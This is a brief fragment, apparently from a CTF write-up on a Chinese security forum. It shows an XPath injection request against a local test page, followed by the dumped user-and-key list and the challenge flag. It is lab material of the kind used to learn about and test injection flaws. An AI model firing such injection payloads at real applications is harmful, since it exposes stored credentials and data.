 127.0.0.1/xpath/2.php?user=user1%27]|//*|//*[%27
0:
1:
2: user1
3: KEY:1
4: user2
5: KEY:2
6: user3
7: KEY:3
8: user4
9: KEY:4
10: user5
11: KEY:5
12: user6
13: KEY:6
14: user7
15: KEY:7
16: user8
17: KEY:8
18: user9
19: KEY:9
20:
21: hctf
22: flag:hctf{Dd0g_fac3_t0_k3yboard233}
先知社区